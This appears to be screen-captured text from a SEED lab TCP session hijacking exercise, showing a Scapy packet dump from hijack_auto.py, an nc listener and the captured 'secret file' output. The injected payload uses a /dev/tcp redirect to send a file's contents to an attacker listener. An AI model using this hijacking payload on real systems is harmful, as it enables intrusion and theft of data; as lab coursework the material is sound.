 Activities Terminal Jan 31 22:08
Open hijack_auto.py Save
~/its454lab/lab03/Labsetup/volumes
seed@VM: ~/.../Labsetup
.py
seed@VM: ~/.../L... seed@VM: ~/.../L... seed@VM: ~/.../La... seed@VM: ~/.../La... seed@VM: ~/.../La...
ack : IntField = 3400313515 (0)
dataofs : BitField (4 bits) = None (None)
reserved : BitField (3 bits) = 0 (0)
flags : FlagsField (9 bits) = <Flag 16 (A)> (<Flag 2 (S)>
)
window : ShortField = 8192 (8192)
chksum : XShortField = None (None)
urgptr : ShortField = 0 (0)
options : TCPOptionsField = [] (b'')
--
load : StrField = b'\r cat secret > /dev/tcp/10
.9.0.1/9090 \r' (b'')
^C[1]+ Done nc -l 9090
root@VM:/volumes# jobs
root@VM:/volumes# nc -l 9090 &
[1] 39
root@VM:/volumes# python3 hijack_auto.py
This is a secret file.
^C[1]+ Done nc -l 9090
root@VM:/volumes#
22
23 pkt=sniff(iface='br-72eae1bf001e', filter='tcp and src host 10.9.0.5 and src port
Tab Width: 8 Ln 16, Col 121 INS
File Machine View Input Devices Help seed2 (1013)